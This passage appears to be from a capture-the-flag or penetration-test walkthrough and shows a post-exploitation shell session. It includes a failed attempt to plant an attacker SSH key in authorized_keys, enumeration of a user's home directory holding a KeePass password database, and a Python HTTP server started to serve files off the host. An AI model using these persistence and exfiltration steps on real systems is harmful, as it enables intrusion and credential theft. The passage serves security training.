 Fx6Om16BeZSUOXHblix7mPwHpvV4aas/7FI4YNpaN+e5fTE= root@al3j0k4l1" > /authorized_keys
/bin/sh: 6: cannot create /authorized_keys: Permission denied
$ ls
$ cd /home/user
$ ls
IMG_0545.JPG
IMG_0546.JPG
IMG_0547.JPG
IMG_0548.JPG
IMG_0552.JPG
IMG_0553.JPG
myapp
MyPasswords.kdbx
user.txt
$ file *.JPG
IMG_0545.JPG: JPEG image data, baseline, precision 8, 3264x2448, frames 3
IMG_0546.JPG: JPEG image data, baseline, precision 8, 3264x2448, frames 3
IMG_0547.JPG: JPEG image data, baseline, precision 8, 3264x2448, frames 3
IMG_0548.JPG: JPEG image data, baseline, precision 8, 3264x2448, frames 3
IMG_0552.JPG: JPEG image data, baseline, precision 8, 3264x2448, frames 3
IMG_0553.JPG: JPEG image data, baseline, precision 8, 3264x2448, frames 3
$ which python
$ which python2
$ which python3
/usr/bin/python3
$ python3 -m http.server 8000
$